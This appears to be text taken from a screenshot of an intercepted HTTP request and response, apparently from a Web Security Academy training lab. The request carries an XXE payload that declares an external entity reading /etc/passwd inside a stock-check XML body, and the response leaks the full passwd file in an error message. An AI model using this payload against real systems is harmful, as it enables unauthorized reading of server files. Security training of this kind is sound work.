 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0adf00cc0363f69b82bf7e6400410027.web-security-academy.net
3 Cookie: session=225dT4UlX0zKC2Y0WyULHsrEIUtaElAd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0adf00cc0363f69b82bf7e6400410027.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 182
11 Origin: https://0adf00cc0363f69b82bf7e6400410027.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [<!ENTITY execute SYSTEM "file:///etc/passwd">]>
19 <stockCheck>
<productId>
&execute;
</productId>
<storeId>
1
</storeId>
20 </stockCheck>
Response
Pretty Raw Hex Render Headers
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash